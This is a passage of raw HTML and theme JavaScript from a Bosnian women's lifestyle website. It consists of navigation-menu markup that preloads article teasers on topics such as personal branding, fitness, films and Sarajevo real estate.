class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "572";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "143";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\">\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\">\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\">Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>    